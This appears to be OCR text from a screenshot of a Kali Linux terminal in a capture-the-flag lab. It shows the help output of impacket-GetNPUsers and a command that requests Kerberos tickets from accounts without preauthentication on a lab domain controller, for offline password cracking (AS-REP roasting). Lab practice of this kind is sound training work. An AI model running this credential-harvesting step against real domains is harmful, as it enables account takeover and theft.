 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
sAMAccountName: santi
┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers -h
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}] [-usersfile USERSFILE] [-ts] [-debug] [-hashes LMHASH:NTHASH]
[-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address]
target
Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking
positional arguments:
target domain/username[:password]
options:
-h, --help show this help message and exit
-request Requests TGT for users and output them in JtR/hashcat format (default False)
-outputfile OUTPUTFILE
Output filename to write ciphers in JtR/hashcat format
-format {hashcat,john}
format to save the AS_REQ of users without pre-authentication. Default is hashcat
-usersfile USERSFILE File with user per line to test
-ts Adds timestamp to every logging output
-debug Turn DEBUG output ON
dns youtube github 161.35.162... tryhackme portswigger
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cann
be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter
┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.161 -request 'htb.local/'